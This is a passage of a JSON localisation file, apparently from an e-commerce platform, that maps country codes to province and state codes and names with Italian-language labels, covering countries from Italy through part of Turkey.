Piceno\",\"AT\":\"Asti\",\"AV\":\"Avellino\",\"BA\":\"Bari\",\"BT\":\"Barletta-Andria-Trani\",\"BL\":\"Belluno\",\"BN\":\"Benevento\",\"BG\":\"Bergamo\",\"BI\":\"Biella\",\"BO\":\"Bologna\",\"BZ\":\"Bolzano\",\"BS\":\"Brescia\",\"BR\":\"Brindisi\",\"CA\":\"Cagliari\",\"CL\":\"Caltanissetta\",\"CB\":\"Campobasso\",\"CE\":\"Caserta\",\"CT\":\"Catania\",\"CZ\":\"Catanzaro\",\"CH\":\"Chieti\",\"CO\":\"Como\",\"CS\":\"Cosenza\",\"CR\":\"Cremona\",\"KR\":\"Crotone\",\"CN\":\"Cuneo\",\"EN\":\"Enna\",\"FM\":\"Fermo\",\"FE\":\"Ferrara\",\"FI\":\"Firenze\",\"FG\":\"Foggia\",\"FC\":\"Forl\\u00ec-Cesena\",\"FR\":\"Frosinone\",\"GE\":\"Genova\",\"GO\":\"Gorizia\",\"GR\":\"Grosseto\",\"IM\":\"Imperia\",\"IS\":\"Isernia\",\"SP\":\"La Spezia\",\"AQ\":\"L'Aquila\",\"LT\":\"Latina\",\"LE\":\"Lecce\",\"LC\":\"Lecco\",\"LI\":\"Livorno\",\"LO\":\"Lodi\",\"LU\":\"Lucca\",\"MC\":\"Macerata\",\"MN\":\"Mantova\",\"MS\":\"Massa-Carrara\",\"MT\":\"Matera\",\"ME\":\"Messina\",\"MI\":\"Milano\",\"MO\":\"Modena\",\"MB\":\"Monza e della Brianza\",\"NA\":\"Napoli\",\"NO\":\"Novara\",\"NU\":\"Nuoro\",\"OR\":\"Oristano\",\"PD\":\"Padova\",\"PA\":\"Palermo\",\"PR\":\"Parma\",\"PV\":\"Pavia\",\"PG\":\"Perugia\",\"PU\":\"Pesaro e Urbino\",\"PE\":\"Pescara\",\"PC\":\"Piacenza\",\"PI\":\"Pisa\",\"PT\":\"Pistoia\",\"PN\":\"Pordenone\",\"PZ\":\"Potenza\",\"PO\":\"Prato\",\"RG\":\"Ragusa\",\"RA\":\"Ravenna\",\"RC\":\"Reggio Calabria\",\"RE\":\"Reggio Emilia\",\"RI\":\"Rieti\",\"RN\":\"Rimini\",\"RM\":\"Roma\",\"RO\":\"Rovigo\",\"SA\":\"Salerno\",\"SS\":\"Sassari\",\"SV\":\"Savona\",\"SI\":\"Siena\",\"SR\":\"Siracusa\",\"SO\":\"Sondrio\",\"SU\":\"Sud Sardegna\",\"TA\":\"Taranto\",\"TE\":\"Teramo\",\"TR\":\"Terni\",\"TO\":\"Torino\",\"TP\":\"Trapani\",\"TN\":\"Trento\",\"TV\":\"Treviso\",\"TS\":\"Trieste\",\"UD\":\"Udine\",\"VA\":\"Varese\",\"VE\":\"Venezia\",\"VB\":\"Verbano-Cusio-Ossola\",\"VC\":\"Vercelli\",\"VR\":\"Verona\",\"VV\":\"Vibo Valentia\",\"VI\":\"Vicenza\",\"VT\":\"Viterbo\"},\"IL\":[],\"IM\":[],\"JM\":{\"JM-01\":\"Kingston\",\"JM-02\":\"Saint Andrew\",\"JM-03\":\"Saint Thomas\",\"JM-04\":\"Portland\",\"JM-05\":\"Saint Mary\",\"JM-06\":\"Saint Ann\",\"JM-07\":\"Trelawny\",\"JM-08\":\"Saint James\",\"JM-09\":\"Hanover\",\"JM-10\":\"Westmoreland\",\"JM-11\":\"Saint Elizabeth\",\"JM-12\":\"Manchester\",\"JM-13\":\"Clarendon\",\"JM-14\":\"Saint Catherine\"},\"JP\":{\"JP01\":\"Hokkaido\",\"JP02\":\"Aomori\",\"JP03\":\"Iwate\",\"JP04\":\"Miyagi\",\"JP05\":\"Akita\",\"JP06\":\"Yamagata\",\"JP07\":\"Fukushima\",\"JP08\":\"Ibaraki\",\"JP09\":\"Tochigi\",\"JP10\":\"Gunma\",\"JP11\":\"Saitama\",\"JP12\":\"Chiba\",\"JP13\":\"Tokyo\",\"JP14\":\"Kanagawa\",\"JP15\":\"Niigata\",\"JP16\":\"Toyama\",\"JP17\":\"Ishikawa\",\"JP18\":\"Fukui\",\"JP19\":\"Yamanashi\",\"JP20\":\"Nagano\",\"JP21\":\"Gifu\",\"JP22\":\"Shizuoka\",\"JP23\":\"Aichi\",\"JP24\":\"Mie\",\"JP25\":\"Shiga\",\"JP26\":\"Kyoto\",\"JP27\":\"Osaka\",\"JP28\":\"Hyogo\",\"JP29\":\"Nara\",\"JP30\":\"Wakayama\",\"JP31\":\"Tottori\",\"JP32\":\"Shimane\",\"JP33\":\"Okayama\",\"JP34\":\"Hiroshima\",\"JP35\":\"Yamaguchi\",\"JP36\":\"Tokushima\",\"JP37\":\"Kagawa\",\"JP38\":\"Ehime\",\"JP39\":\"Kochi\",\"JP40\":\"Fukuoka\",\"JP41\":\"Saga\",\"JP42\":\"Nagasaki\",\"JP43\":\"Kumamoto\",\"JP44\":\"Oita\",\"JP45\":\"Miyazaki\",\"JP46\":\"Kagoshima\",\"JP47\":\"Okinawa\"},\"KE\":{\"KE01\":\"Baringo\",\"KE02\":\"Bomet\",\"KE03\":\"Bungoma\",\"KE04\":\"Busia\",\"KE05\":\"Elgeyo-Marakwet\",\"KE06\":\"Embu\",\"KE07\":\"Garissa\",\"KE08\":\"Homa Bay\",\"KE09\":\"Isiolo\",\"KE10\":\"Kajiado\",\"KE11\":\"Kakamega\",\"KE12\":\"Kericho\",\"KE13\":\"Kiambu\",\"KE14\":\"Kilifi\",\"KE15\":\"Kirinyaga\",\"KE16\":\"Kisii\",\"KE17\":\"Kisumu\",\"KE18\":\"Kitui\",\"KE19\":\"Kwale\",\"KE20\":\"Laikipia\",\"KE21\":\"Lamu\",\"KE22\":\"Machakos\",\"KE23\":\"Makueni\",\"KE24\":\"Mandera\",\"KE25\":\"Marsabit\",\"KE26\":\"Meru\",\"KE27\":\"Migori\",\"KE28\":\"Mombasa\",\"KE29\":\"Muranga\",\"KE30\":\"Contea di Nairobi\",\"KE31\":\"Nakuru\",\"KE32\":\"Nandi\",\"KE33\":\"Narok\",\"KE34\":\"Nyamira\",\"KE35\":\"Nyandarua\",\"KE36\":\"Nyeri\",\"KE37\":\"Samburu\",\"KE38\":\"Siaya\",\"KE39\":\"Taita-Taveta\",\"KE40\":\"Tana River\",\"KE41\":\"Tharaka-Nithi\",\"KE42\":\"Trans Nzoia\",\"KE43\":\"Turkana\",\"KE44\":\"Uasin Gishu\",\"KE45\":\"Vihiga\",\"KE46\":\"Wajir\",\"KE47\":\"West Pokot\"},\"KN\":{\"KNK\":\"Saint Kitts\",\"KNN\":\"Nevis\",\"KN01\":\"Christ Church Nichola Town\",\"KN02\":\"Saint Anne Sandy Point\",\"KN03\":\"Saint George Basseterre\",\"KN04\":\"Saint George Gingerland\",\"KN05\":\"Saint James Windward\",\"KN06\":\"Saint John Capisterre\",\"KN07\":\"Saint John Figtree\",\"KN08\":\"Saint Mary Cayon\",\"KN09\":\"Saint Paul Capisterre\",\"KN10\":\"Saint Paul Charlestown\",\"KN11\":\"Saint Peter Basseterre\",\"KN12\":\"Saint Thomas Lowland\",\"KN13\":\"Saint Thomas Middle Island\",\"KN15\":\"Trinity Palmetto Point\"},\"KR\":[],\"KW\":[],\"LA\":{\"AT\":\"Attapeu\",\"BK\":\"Bokeo\",\"BL\":\"Bolikhamsai\",\"CH\":\"Champasak\",\"HO\":\"Houaphanh\",\"KH\":\"Khammouane\",\"LM\":\"Luang Namtha\",\"LP\":\"Luang Prabang\",\"OU\":\"Oudomxay\",\"PH\":\"Phongsaly\",\"SL\":\"Salavan\",\"SV\":\"Savannakhet\",\"VI\":\"Vientiane Province\",\"VT\":\"Vientiane\",\"XA\":\"Sainyabuli\",\"XE\":\"Sekong\",\"XI\":\"Xiangkhouang\",\"XS\":\"Xaisomboun\"},\"LB\":[],\"LI\":[],\"LR\":{\"BM\":\"Bomi\",\"BN\":\"Bong\",\"GA\":\"Gbarpolu\",\"GB\":\"Grand Bassa\",\"GC\":\"Grand Cape Mount\",\"GG\":\"Grand Gedeh\",\"GK\":\"Grand Kru\",\"LO\":\"Lofa\",\"MA\":\"Margibi\",\"MY\":\"Maryland\",\"MO\":\"Montserrado\",\"NM\":\"Nimba\",\"RV\":\"Rivercess\",\"RG\":\"River Gee\",\"SN\":\"Sinoe\"},\"LU\":[],\"MA\":{\"maagd\":\"Agadir-Ida Ou Tanane\",\"maazi\":\"Azilal\",\"mabem\":\"B\\u00e9ni-Mellal\",\"maber\":\"Berkane\",\"mabes\":\"Ben Slimane\",\"mabod\":\"Boujdour\",\"mabom\":\"Boulemane\",\"mabrr\":\"Berrechid\",\"macas\":\"Casablanca\",\"mache\":\"Chefchaouen\",\"machi\":\"Chichaoua\",\"macht\":\"Chtouka A\\u00eft Baha\",\"madri\":\"Driouch\",\"maedi\":\"Essaouira\",\"maerr\":\"Errachidia\",\"mafah\":\"Fahs-Beni Makada\",\"mafes\":\"F\\u00e8s-Dar-Dbibegh\",\"mafig\":\"Figuig\",\"mafqh\":\"Fquih Ben Salah\",\"mague\":\"Guelmim\",\"maguf\":\"Guercif\",\"mahaj\":\"El Hajeb\",\"mahao\":\"Al Haouz\",\"mahoc\":\"Al Hoce\\u00efma\",\"maifr\":\"Ifrane\",\"maine\":\"Inezgane-A\\u00eft Melloul\",\"majdi\":\"El Jadida\",\"majra\":\"Jerada\",\"maken\":\"K\\u00e9nitra\",\"makes\":\"Kelaat Sraghna\",\"makhe\":\"Khemisset\",\"makhn\":\"Kh\\u00e9nifra\",\"makho\":\"Khouribga\",\"malaa\":\"La\\u00e2youne\",\"malar\":\"Larache\",\"mamar\":\"Marrakech\",\"mamdf\":\"M\\u2019diq-Fnideq\",\"mamed\":\"M\\u00e9diouna\",\"mamek\":\"Mekn\\u00e8s\",\"mamid\":\"Midelt\",\"mammd\":\"Marrakech-Medina\",\"mammn\":\"Marrakech-Menara\",\"mamoh\":\"Mohammedia\",\"mamou\":\"Moulay Yacoub\",\"manad\":\"Nador\",\"manou\":\"Nouaceur\",\"maoua\":\"Ouarzazate\",\"maoud\":\"Oued Ed-Dahab\",\"maouj\":\"Oujda-Angad\",\"maouz\":\"Ouezzane\",\"marab\":\"Rabat\",\"mareh\":\"Rehamna\",\"masaf\":\"Safi\",\"masal\":\"Sal\\u00e9\",\"masef\":\"Sefrou\",\"maset\":\"Settat\",\"masib\":\"Sidi Bennour\",\"masif\":\"Sidi Ifni\",\"masik\":\"Sidi Kacem\",\"masil\":\"Sidi Slimane\",\"maskh\":\"Skhirat-T\\u00e9mara\",\"masyb\":\"Sidi Youssef Ben Ali\",\"mataf\":\"Tarfaya (EH-partial)\",\"matai\":\"Taourirt\",\"matao\":\"Taounate\",\"matar\":\"Taroudant\",\"matat\":\"Tata\",\"mataz\":\"Taza\",\"matet\":\"T\\u00e9touan\",\"matin\":\"Tinghir\",\"matiz\":\"Tiznit\",\"matng\":\"Tangier-Assilah\",\"matnt\":\"Tan-Tan\",\"mayus\":\"Youssoufia\",\"mazag\":\"Zagora\"},\"MD\":{\"C\":\"Chi\\u0219in\\u0103u\",\"BL\":\"B\\u0103l\\u021bi\",\"AN\":\"Anenii Noi\",\"BS\":\"Basarabeasca\",\"BR\":\"Briceni\",\"CH\":\"Cahul\",\"CT\":\"Cantemir\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"C\\u0103u\\u0219eni\",\"CM\":\"Cimi\\u0219lia\",\"CR\":\"Criuleni\",\"DN\":\"Dondu\\u0219eni\",\"DR\":\"Drochia\",\"DB\":\"Dub\\u0103sari\",\"ED\":\"Edine\\u021b\",\"FL\":\"F\\u0103le\\u0219ti\",\"FR\":\"Flore\\u0219ti\",\"GE\":\"UTA G\\u0103g\\u0103uzia\",\"GL\":\"Glodeni\",\"HN\":\"H\\u00eence\\u0219ti\",\"IL\":\"Ialoveni\",\"LV\":\"Leova\",\"NS\":\"Nisporeni\",\"OC\":\"Ocni\\u021ba\",\"OR\":\"Orhei\",\"RZ\":\"Rezina\",\"RS\":\"R\\u00ee\\u0219cani\",\"SG\":\"S\\u00eengerei\",\"SR\":\"Soroca\",\"ST\":\"Str\\u0103\\u0219eni\",\"SD\":\"\\u0218old\\u0103ne\\u0219ti\",\"SV\":\"\\u0218tefan Vod\\u0103\",\"TR\":\"Taraclia\",\"TL\":\"Telene\\u0219ti\",\"UN\":\"Ungheni\"},\"MF\":[],\"MQ\":[],\"MT\":[],\"MX\":{\"DF\":\"Citt\\u00e0 del Messico\",\"JA\":\"Jalisco\",\"NL\":\"Nuevo Le\\u00f3n\",\"AG\":\"Aguascalientes\",\"BC\":\"Bassa California\",\"BS\":\"Baja California Sur\",\"CM\":\"Campeche\",\"CS\":\"Chiapas\",\"CH\":\"Chihuahua\",\"CO\":\"Coahuila\",\"CL\":\"Colima\",\"DG\":\"Durango\",\"GT\":\"Guanajuato\",\"GR\":\"Guerrero\",\"HG\":\"Hidalgo\",\"MX\":\"Stato del Messico\",\"MI\":\"Michoac\\u00e1n\",\"MO\":\"Morelos\",\"NA\":\"Nayarit\",\"OA\":\"Oaxaca\",\"PU\":\"Puebla\",\"QT\":\"Quer\\u00e9taro\",\"QR\":\"Quintana Roo\",\"SL\":\"San Luis Potos\\u00ed\",\"SI\":\"Sinaloa\",\"SO\":\"Sonora\",\"TB\":\"Tabasco\",\"TM\":\"Tamaulipas\",\"TL\":\"Tlaxcala\",\"VE\":\"Veracruz\",\"YU\":\"Yucat\\u00e1n\",\"ZA\":\"Zacatecas\"},\"MY\":{\"JHR\":\"Johor\",\"KDH\":\"Kedah\",\"KTN\":\"Kelantan\",\"LBN\":\"Labuan\",\"MLK\":\"Malacca (Melaka)\",\"NSN\":\"Negeri Sembilan\",\"PHG\":\"Pahang\",\"PNG\":\"Penang (Pulau Pinang)\",\"PRK\":\"Perak\",\"PLS\":\"Perlis\",\"SBH\":\"Sabah\",\"SWK\":\"Sarawak\",\"SGR\":\"Selangor\",\"TRG\":\"Terengganu\",\"PJY\":\"Putrajaya\",\"KUL\":\"Kuala Lumpur\"},\"MZ\":{\"MZP\":\"Cabo Delgado\",\"MZG\":\"Gaza\",\"MZI\":\"Inhambane\",\"MZB\":\"Manica\",\"MZL\":\"Provincia di Maputo\",\"MZMPM\":\"Maputo\",\"MZN\":\"Nampula\",\"MZA\":\"Niassa\",\"MZS\":\"Sofala\",\"MZT\":\"Tete\",\"MZQ\":\"Zambezia\"},\"NA\":{\"ER\":\"Erongo\",\"HA\":\"Regione di Hardap\",\"KA\":\"Regione di Karas\",\"KE\":\"Regione del Kavango Orientale\",\"KW\":\"Regione del Kavango Occidentale\",\"KH\":\"Regione di Khomas\",\"KU\":\"Regione del Kunene\",\"OW\":\"Regione di Ohangwena\",\"OH\":\"Regione di Omaheke\",\"OS\":\"Regione di Omusati\",\"ON\":\"Regione di Oshana\",\"OT\":\"Regione di Oshikoto\",\"OD\":\"Regione di Otjozondjupa\",\"CA\":\"Zambesi\"},\"NG\":{\"AB\":\"Abia\",\"FC\":\"Abuja\",\"AD\":\"Adamawa\",\"AK\":\"Akwa Ibom\",\"AN\":\"Anambra\",\"BA\":\"Bauchi\",\"BY\":\"Bayelsa\",\"BE\":\"Benue\",\"BO\":\"Borno\",\"CR\":\"Cross River\",\"DE\":\"Delta\",\"EB\":\"Ebonyi\",\"ED\":\"Edo\",\"EK\":\"Ekiti\",\"EN\":\"Enugu\",\"GO\":\"Gombe\",\"IM\":\"Imo\",\"JI\":\"Jigawa\",\"KD\":\"Kaduna\",\"KN\":\"Kano\",\"KT\":\"Katsina\",\"KE\":\"Kebbi\",\"KO\":\"Kogi\",\"KW\":\"Kwara\",\"LA\":\"Lagos\",\"NA\":\"Nasarawa\",\"NI\":\"Niger\",\"OG\":\"Ogun\",\"ON\":\"Ondo\",\"OS\":\"Osun\",\"OY\":\"Oyo\",\"PL\":\"Plateau\",\"RI\":\"Rivers\",\"SO\":\"Sokoto\",\"TA\":\"Taraba\",\"YO\":\"Yobe\",\"ZA\":\"Zamfara\"},\"NL\":[],\"NO\":[],\"NP\":{\"BAG\":\"Bagmati\",\"BHE\":\"Bheri\",\"DHA\":\"Dhaulagiri\",\"GAN\":\"Gandaki\",\"JAN\":\"Janakpur\",\"KAR\":\"Karnali\",\"KOS\":\"Koshi\",\"LUM\":\"Lumbini\",\"MAH\":\"Mahakali\",\"MEC\":\"Mechi\",\"NAR\":\"Narayani\",\"RAP\":\"Rapti\",\"SAG\":\"Sagarmatha\",\"SET\":\"Seti\"},\"NI\":{\"NI-AN\":\"Atlantico Nord\",\"NI-AS\":\"Atlantico Sud\",\"NI-BO\":\"Boaco\",\"NI-CA\":\"Carazo\",\"NI-CI\":\"Chinandega\",\"NI-CO\":\"Chontales\",\"NI-ES\":\"Estel\\u00ed\",\"NI-GR\":\"Granada\",\"NI-JI\":\"Jinotega\",\"NI-LE\":\"Le\\u00f3n\",\"NI-MD\":\"Madriz\",\"NI-MN\":\"Managua\",\"NI-MS\":\"Masaya\",\"NI-MT\":\"Matagalpa\",\"NI-NS\":\"Nueva Segovia\",\"NI-RI\":\"Rivas\",\"NI-SJ\":\"R\\u00edo San Juan\"},\"NZ\":{\"NTL\":\"Terre del nord\",\"AUK\":\"Auckland\",\"WKO\":\"Waikato\",\"BOP\":\"Bay of Plenty\",\"TKI\":\"Taranaki\",\"GIS\":\"Gisborne\",\"HKB\":\"Hawke\\u2019s Bay\",\"MWT\":\"Manawatu-Whanganui\",\"WGN\":\"Wellington\",\"NSN\":\"Nelson\",\"MBH\":\"Marlborough\",\"TAS\":\"Tasman\",\"WTC\":\"West Coast\",\"CAN\":\"Canterbury\",\"OTA\":\"Otago\",\"STL\":\"Southland\"},\"PA\":{\"PA-1\":\"Bocas del Toro\",\"PA-2\":\"Cocl\\u00e9\",\"PA-3\":\"Col\\u00f3n\",\"PA-4\":\"Chiriqu\\u00ed\",\"PA-5\":\"Dari\\u00e9n\",\"PA-6\":\"Herrera\",\"PA-7\":\"Los Santos\",\"PA-8\":\"Panama\",\"PA-9\":\"Veraguas\",\"PA-10\":\"Panama Ovest\",\"PA-EM\":\"Ember\\u00e1\",\"PA-KY\":\"Guna Yala\",\"PA-NB\":\"Ng\\u00e4be-Bugl\\u00e9\"},\"PE\":{\"CAL\":\"El Callao\",\"LMA\":\"Municipalidad Metropolitana de Lima\",\"AMA\":\"Amazonas\",\"ANC\":\"Ancash\",\"APU\":\"Apur\\u00edmac\",\"ARE\":\"Arequipa\",\"AYA\":\"Ayacucho\",\"CAJ\":\"Cajamarca\",\"CUS\":\"Cusco\",\"HUV\":\"Huancavelica\",\"HUC\":\"Hu\\u00e1nuco\",\"ICA\":\"Ica\",\"JUN\":\"Jun\\u00edn\",\"LAL\":\"La Libertad\",\"LAM\":\"Lambayeque\",\"LIM\":\"Lima\",\"LOR\":\"Loreto\",\"MDD\":\"Madre de Dios\",\"MOQ\":\"Moquegua\",\"PAS\":\"Pasco\",\"PIU\":\"Piura\",\"PUN\":\"Puno\",\"SAM\":\"San Mart\\u00edn\",\"TAC\":\"Tacna\",\"TUM\":\"Tumbes\",\"UCA\":\"Ucayali\"},\"PH\":{\"ABR\":\"Abra\",\"AGN\":\"Agusan del Norte\",\"AGS\":\"Agusan del Sur\",\"AKL\":\"Aklan\",\"ALB\":\"Albay\",\"ANT\":\"Antique\",\"APA\":\"Apayao\",\"AUR\":\"Aurora\",\"BAS\":\"Basilan\",\"BAN\":\"Bataan\",\"BTN\":\"Batanes\",\"BTG\":\"Batangas\",\"BEN\":\"Benguet\",\"BIL\":\"Biliran\",\"BOH\":\"Bohol\",\"BUK\":\"Bukidnon\",\"BUL\":\"Bulacan\",\"CAG\":\"Cagayan\",\"CAN\":\"Camarines Norte\",\"CAS\":\"Camarines Sur\",\"CAM\":\"Camiguin\",\"CAP\":\"Capiz\",\"CAT\":\"Catanduanes\",\"CAV\":\"Cavite\",\"CEB\":\"Cebu\",\"COM\":\"Compostela Valley\",\"NCO\":\"Cotabato\",\"DAV\":\"Davao del Norte\",\"DAS\":\"Davao del Sur\",\"DAC\":\"Davao Occidental\",\"DAO\":\"Davao Oriental\",\"DIN\":\"Isole Dinagat\",\"EAS\":\"Eastern Samar\",\"GUI\":\"Guimaras\",\"IFU\":\"Ifugao\",\"ILN\":\"Ilocos Norte\",\"ILS\":\"Ilocos Sur\",\"ILI\":\"Iloilo\",\"ISA\":\"Isabela\",\"KAL\":\"Kalinga\",\"LUN\":\"La Union\",\"LAG\":\"Laguna\",\"LAN\":\"Lanao del Norte\",\"LAS\":\"Lanao del Sur\",\"LEY\":\"Leyte\",\"MAG\":\"Maguindanao\",\"MAD\":\"Marinduque\",\"MAS\":\"Masbate\",\"MSC\":\"Misamis Occidental\",\"MSR\":\"Misamis Oriental\",\"MOU\":\"Mountain Province\",\"NEC\":\"Negros Occidental\",\"NER\":\"Negros Oriental\",\"NSA\":\"Northern Samar\",\"NUE\":\"Nueva Ecija\",\"NUV\":\"Nueva Vizcaya\",\"MDC\":\"Occidental Mindoro\",\"MDR\":\"Oriental Mindoro\",\"PLW\":\"Palawan\",\"PAM\":\"Pampanga\",\"PAN\":\"Pangasinan\",\"QUE\":\"Quezon\",\"QUI\":\"Quirino\",\"RIZ\":\"Rizal\",\"ROM\":\"Romblon\",\"WSA\":\"Samar\",\"SAR\":\"Sarangani\",\"SIQ\":\"Siquijor\",\"SOR\":\"Sorsogon\",\"SCO\":\"South Cotabato\",\"SLE\":\"Southern Leyte\",\"SUK\":\"Sultan Kudarat\",\"SLU\":\"Sulu\",\"SUN\":\"Surigao del Norte\",\"SUR\":\"Surigao del Sur\",\"TAR\":\"Tarlac\",\"TAW\":\"Tawi-Tawi\",\"ZMB\":\"Zambales\",\"ZAN\":\"Zamboanga del Norte\",\"ZAS\":\"Zamboanga del Sur\",\"ZSI\":\"Zamboanga Sibugay\",\"00\":\"Metro Manila\"},\"PK\":{\"JK\":\"Azad Kashmir\",\"BA\":\"Balochistan\",\"TA\":\"FATA\",\"GB\":\"Gilgit Baltistan\",\"IS\":\"Islamabad Capital Territory\",\"KP\":\"Khyber Pakhtunkhwa\",\"PB\":\"Punjab\",\"SD\":\"Sindh\"},\"PL\":[],\"PR\":[],\"PT\":[],\"PY\":{\"PY-ASU\":\"Asunci\\u00f3n\",\"PY-1\":\"Concepci\\u00f3n\",\"PY-2\":\"San Pedro\",\"PY-3\":\"Cordillera\",\"PY-4\":\"Guair\\u00e1\",\"PY-5\":\"Caaguaz\\u00fa\",\"PY-6\":\"Caazap\\u00e1\",\"PY-7\":\"Itap\\u00faa\",\"PY-8\":\"Misiones\",\"PY-9\":\"Paraguar\\u00ed\",\"PY-10\":\"Alto Paran\\u00e1\",\"PY-11\":\"Central\",\"PY-12\":\"\\u00d1eembuc\\u00fa\",\"PY-13\":\"Amambay\",\"PY-14\":\"Canindey\\u00fa\",\"PY-15\":\"Presidente Hayes\",\"PY-16\":\"Alto Paraguay\",\"PY-17\":\"Boquer\\u00f3n\"},\"RE\":[],\"RO\":{\"AB\":\"Alba\",\"AR\":\"Arad\",\"AG\":\"Arge\\u0219\",\"BC\":\"Bac\\u0103u\",\"BH\":\"Bihor\",\"BN\":\"Bistri\\u021ba-N\\u0103s\\u0103ud\",\"BT\":\"Boto\\u0219ani\",\"BR\":\"Br\\u0103ila\",\"BV\":\"Bra\\u0219ov\",\"B\":\"Bucure\\u0219ti\",\"BZ\":\"Buz\\u0103u\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"Cara\\u0219-Severin\",\"CJ\":\"Cluj\",\"CT\":\"Constan\\u021ba\",\"CV\":\"Covasna\",\"DB\":\"D\\u00e2mbovi\\u021ba\",\"DJ\":\"Dolj\",\"GL\":\"Gala\\u021bi\",\"GR\":\"Giurgiu\",\"GJ\":\"Gorj\",\"HR\":\"Harghita\",\"HD\":\"Hunedoara\",\"IL\":\"Ialomi\\u021ba\",\"IS\":\"Ia\\u0219i\",\"IF\":\"Ilfov\",\"MM\":\"Maramure\\u0219\",\"MH\":\"Mehedin\\u021bi\",\"MS\":\"Mure\\u0219\",\"NT\":\"Neam\\u021b\",\"OT\":\"Olt\",\"PH\":\"Prahova\",\"SJ\":\"S\\u0103laj\",\"SM\":\"Satu Mare\",\"SB\":\"Sibiu\",\"SV\":\"Suceava\",\"TR\":\"Teleorman\",\"TM\":\"Timi\\u0219\",\"TL\":\"Tulcea\",\"VL\":\"V\\u00e2lcea\",\"VS\":\"Vaslui\",\"VN\":\"Vrancea\"},\"SN\":{\"SNDB\":\"Diourbel\",\"SNDK\":\"Dakar\",\"SNFK\":\"Fatick\",\"SNKA\":\"Kaffrine\",\"SNKD\":\"Kolda\",\"SNKE\":\"K\\u00e9dougou\",\"SNKL\":\"Kaolack\",\"SNLG\":\"Louga\",\"SNMT\":\"Matam\",\"SNSE\":\"S\\u00e9dhiou\",\"SNSL\":\"Saint-Louis\",\"SNTC\":\"Tambacounda\",\"SNTH\":\"Thi\\u00e8s\",\"SNZG\":\"Ziguinchor\"},\"SG\":[],\"SK\":[],\"SI\":[],\"SV\":{\"SV-AH\":\"Ahuachap\\u00e1n\",\"SV-CA\":\"Caba\\u00f1as\",\"SV-CH\":\"Chalatenango\",\"SV-CU\":\"Cuscatl\\u00e1n\",\"SV-LI\":\"La Libertad\",\"SV-MO\":\"Moraz\\u00e1n\",\"SV-PA\":\"La Paz\",\"SV-SA\":\"Santa Ana\",\"SV-SM\":\"San Miguel\",\"SV-SO\":\"Sonsonate\",\"SV-SS\":\"San Salvador\",\"SV-SV\":\"San Vicente\",\"SV-UN\":\"La Uni\\u00f3n\",\"SV-US\":\"Usulut\\u00e1n\"},\"TH\":{\"TH-37\":\"Amnat Charoen\",\"TH-15\":\"Ang Thong\",\"TH-14\":\"Ayutthaya\",\"TH-10\":\"Bangkok\",\"TH-38\":\"Bueng Kan\",\"TH-31\":\"Buri Ram\",\"TH-24\":\"Chachoengsao\",\"TH-18\":\"Chai Nat\",\"TH-36\":\"Chaiyaphum\",\"TH-22\":\"Chanthaburi\",\"TH-50\":\"Chiang Mai\",\"TH-57\":\"Chiang Rai\",\"TH-20\":\"Chonburi\",\"TH-86\":\"Chumphon\",\"TH-46\":\"Kalasin\",\"TH-62\":\"Kamphaeng Phet\",\"TH-71\":\"Kanchanaburi\",\"TH-40\":\"Khon Kaen\",\"TH-81\":\"Krabi\",\"TH-52\":\"Lampang\",\"TH-51\":\"Lamphun\",\"TH-42\":\"Loei\",\"TH-16\":\"Lopburi\",\"TH-58\":\"Mae Hong Son\",\"TH-44\":\"Maha Sarakham\",\"TH-49\":\"Mukdahan\",\"TH-26\":\"Nakhon Nayok\",\"TH-73\":\"Nakhon Pathom\",\"TH-48\":\"Nakhon Phanom\",\"TH-30\":\"Nakhon Ratchasima\",\"TH-60\":\"Nakhon Sawan\",\"TH-80\":\"Nakhon Si Thammarat\",\"TH-55\":\"Nan\",\"TH-96\":\"Narathiwat\",\"TH-39\":\"Nong Bua Lam Phu\",\"TH-43\":\"Nong Khai\",\"TH-12\":\"Nonthaburi\",\"TH-13\":\"Pathum Thani\",\"TH-94\":\"Pattani\",\"TH-82\":\"Phang Nga\",\"TH-93\":\"Phatthalung\",\"TH-56\":\"Phayao\",\"TH-67\":\"Phetchabun\",\"TH-76\":\"Phetchaburi\",\"TH-66\":\"Phichit\",\"TH-65\":\"Phitsanulok\",\"TH-54\":\"Phrae\",\"TH-83\":\"Phuket\",\"TH-25\":\"Prachin Buri\",\"TH-77\":\"Prachuap Khiri Khan\",\"TH-85\":\"Ranong\",\"TH-70\":\"Ratchaburi\",\"TH-21\":\"Rayong\",\"TH-45\":\"Roi Et\",\"TH-27\":\"Sa Kaeo\",\"TH-47\":\"Sakon Nakhon\",\"TH-11\":\"Samut Prakan\",\"TH-74\":\"Samut Sakhon\",\"TH-75\":\"Samut Songkhram\",\"TH-19\":\"Saraburi\",\"TH-91\":\"Satun\",\"TH-17\":\"Sing Buri\",\"TH-33\":\"Sisaket\",\"TH-90\":\"Songkhla\",\"TH-64\":\"Sukhothai\",\"TH-72\":\"Suphan Buri\",\"TH-84\":\"Surat Thani\",\"TH-32\":\"Surin\",\"TH-63\":\"Tak\",\"TH-92\":\"Trang\",\"TH-23\":\"Trat\",\"TH-34\":\"Ubon Ratchathani\",\"TH-41\":\"Udon Thani\",\"TH-61\":\"Uthai Thani\",\"TH-53\":\"Uttaradit\",\"TH-95\":\"Yala\",\"TH-35\":\"Yasothon\"},\"TR\":{\"TR01\":\"Adana\",\"TR02\":\"Ad\\u0131yaman\",\"TR03\":\"Afyon\",\"TR04\":\"A\\u011fr\\u0131\",\"TR05\":\"Amasya\",\"TR06\":\"Ankara\",\"TR07\":\"Antalya\",\"TR08\":\"Artvin\",\"TR09\":\"Ayd\\u0131n\",\"TR10\":\"Bal\\u0131kesir\",\"TR11\":\"Bilecik\",\"TR12\":\"Bing\\u00f6l\",\"TR13\":\"Bitlis\",\"TR14\":\"Bolu\",\"TR15\":\"Burdur\",\"TR16\":\"Bursa\",\"TR17\":\"\\u00c7anakkale\",\"TR18\":\"\\u00c7ank\\u0131r\\u0131\",\"TR19\":\"\\u00c7orum\",\"TR20\":\"Denizli\",\"TR21\":\"Diyarbak\\u0131r\",\"TR22\":\"Edirne\",\"TR23\":\"Elaz\\u0131\\u011f\",\"TR24\":\"Erzincan\",\"TR25\":\"Erzurum\",\"TR26\":\"Eski\\u015fehir\",\"TR27\":\"Gaziantep\",\"TR28\":\"Giresun\",\"TR29\":\"G\\u00fcm\\u00fc\\u015fhane\",\"TR30\":\"Hakkari\",\"TR31\":\"Hatay\",\"TR32\":\"Isparta\",\"TR33\":\"\\u0130\\u00e7el\",\"TR34\":\"\\u0130stanbul\",\"TR35\":\"\\u0130z